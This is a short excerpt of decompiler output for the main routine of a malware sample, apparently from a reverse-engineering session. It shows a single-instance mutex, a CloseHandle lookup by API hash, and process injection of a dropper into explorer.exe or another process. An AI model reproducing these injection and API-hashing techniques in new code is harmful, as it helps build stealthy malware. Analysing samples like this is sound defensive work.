 Decompile: Main - (malware.exe)
7 undefined *closeHandle?;
8 char *pcVar2;
9 code *pcVar3;
10 undefined *closeHandle?_00;
11 undefined *mutexHandle?;
12 int **ppiVar4;
13
14 SetLastError(0);
15 mutexHandle = CreateMutexA(0,0,"__CLEANSWEEP__");
16 iVar1 = GetLastError();
17 if (iVar1 == 0xb7) {
18 CloseHandle(mutexHandle);
19 }
20 else {
21 /* CloseHandle
22 */
23 closeHandle? = (undefined *)loadAPIByHashNtdllKernel32(0,0x723eb0d5);
24 ppiVar4 = (int **)0x0;
25 iVar1 = 1;
26 pcVar3 = DropperFunc;
27 closeHandle?_00 = closeHandle?;
28 mutexHandle? = mutexHandle;
29 /* explorer.exe */
30 pcVar2 = FUN_00401000(-0x41fc8fab);
31 iVar1 = injectIntoProcess(pcVar2,(int)pcVar3,closeHandle?_00,mutexHandle?,iVar1,ppiVar4);
32 if (iVar1 == 0) {
33 iVar1 = injectIntoProcess("*",(int)DropperFunc,closeHandle?,mutexHandle,1,(int **)0x0);
34 if (iVar1 == 0) {
35 DropperFunc((undefined *)0x0);
36 }
37 }
38 CloseHandle(mutexHandle);
39 }
40 ExitProcess(0);
41 return;
42 }
43